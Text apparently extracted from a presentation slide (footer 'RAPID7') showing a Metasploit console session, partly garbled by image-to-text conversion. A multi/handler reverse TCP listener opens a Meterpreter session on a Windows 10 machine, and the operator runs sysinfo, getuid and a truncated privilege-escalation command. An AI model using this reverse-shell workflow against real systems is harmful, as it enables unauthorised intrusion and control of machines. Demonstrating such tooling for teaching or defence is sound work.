 ;@'. __*__,." \|--- \______________/
'(.,...."/
=[ metasploit v5.0.89-dev-9b40554 ]
+ -- --=[ 2017 exploits - 1099 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: You can use help to view all available commands
[*] Starting persistent handler(s)...
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.135.168:5555
[*] Sending stage (201283 bytes) to 192.168.132.125
[*] Meterpreter session 1 opened (192.168.135.168:5555 -> 192.168.132.125:49992) at 2020-05-12 13:23:53
-0500
meterpreter > sysinfo
Computer : DESKTOP-D1E425Q
OS : Windows 10 (10.0 Build 17134).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: DESKTOP-D1E425Q\msfuser
meterpreter > getsystr
19 RAPID7